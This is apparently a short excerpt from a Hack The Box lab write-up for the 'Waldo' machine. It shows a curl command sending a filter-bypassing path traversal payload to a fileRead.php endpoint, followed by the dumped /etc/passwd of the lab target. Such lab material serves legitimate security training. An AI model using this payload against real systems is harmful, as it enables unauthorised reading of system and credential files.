 root@Kali:~/hackthebox/waldo# curl -s -X POST -d "file=....//....//....//etc/passwd" http://10.10.10.87/fileRead.php | jq -r .file
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/home/nobody:/bin/sh
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin